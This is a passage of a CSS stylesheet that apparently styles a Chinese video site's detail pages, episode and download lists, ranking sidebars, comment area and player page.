.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
